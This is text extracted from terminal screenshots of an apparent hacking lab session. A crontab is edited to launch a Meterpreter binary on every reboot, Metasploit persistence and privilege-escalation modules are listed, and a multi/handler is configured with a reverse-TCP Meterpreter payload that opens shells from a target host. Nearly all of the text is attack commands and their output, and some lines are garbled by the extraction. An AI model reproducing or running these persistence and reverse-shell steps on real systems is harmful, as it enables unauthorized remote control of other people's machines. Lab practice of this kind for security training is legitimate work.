 john@xps15: ~/hackerground
root@ubuntu: /dev/shm
GNU nano 2.5.3 File: /tmp/crontab.R4KuJi/crontab Modified
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
@reboot /home/easy/Desktop/service.sh
@reboot /home/meterpreter.elf
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line
john@xps15: ~/hackerground
0 auxiliary/scanner/http/apache_mod_cgi_bash_en
gi Bash Environment Variable Injection (Shellshock)
1 exploit/linux/local/apt_package_manager_persi
Manager Persistence
2 exploit/linux/local/bash_profile_persistence
Persistence
3 exploit/linux/local/desktop_privilege_escalat
x Password Stealer and Privilege Escalation
4 exploit/linux/local/yum_package_manager_persistence
Manager Persistence
5 exploit/multi/handler manual No Generic Payl
oad Handler
6 exploit/windows/browser/persits_xupload_traversal 2009-09-29 excellent No Persits XUpl
oad ActiveX MakeHttpRequest Directory Traversal
7 exploit/windows/mssql/mssql_linkcrawler 2000-01-01 great No Microsoft SQ
L Server Database Link Crawling Command Execution
msf5 exploit(multi/misc/java_rmi_server) > use exploit/multi/handler
msf5 exploit(multi/handler) > show option
[-] Invalid parameter "option", use "show -h" for more information
msf5 exploit(multi/handler) > use expoit/multi/handler
[-] No results from search
[-] Failed to load module: expoit/multi/handler
msf5 exploit(multi/handler) > set LHOST 10.50.50.136LHOST => 10.50.50.136
msf5 exploit(multi/handler) > set LPORT 3456
LPORT => 3456
msf5 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.50.136:3456
[*] Sending stage (989416 bytes) to 10.100.100.50
[*] Meterpreter session 1 opened (10.50.50.136:3456 -> 10.100.100.50:40472) at 2020-03-06 11:24:12 -0500
meterpreter >
meterpreter > search persistence
[-] Unknown command: search.
meterpreter > run persistence
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[-] x86/linux version of Meterpreter is not supported with this Script!
meterpreter >
[*] 10.100.100.50 - Meterpreter session 1 closed.  Reason: Died
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.50.50.136:3456
[*] Sending stage (989416 bytes) to 10.100.100.50
[*] Meterpreter session 2 opened (10.50.50.136:3456 -> 10.100.100.50:40474) at 2020-03-06 11:26:14 -0500
meterpreter >